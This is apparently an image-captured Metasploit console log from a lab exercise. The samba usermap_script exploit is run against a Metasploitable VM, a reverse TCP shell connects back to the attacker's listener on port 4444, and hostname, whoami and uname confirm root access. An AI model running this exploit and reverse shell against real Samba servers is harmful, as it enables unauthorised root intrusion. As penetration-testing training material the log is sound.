 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.248.133:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gD4QDnfXIK9fMMyy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "gD4QDnfXIK9fMMyy\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.248.133:4444 → 192.168.248.128:39885 ) a
t 2022-05-27 09:25:46 -0400
hostname
metasploitable
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Li
nux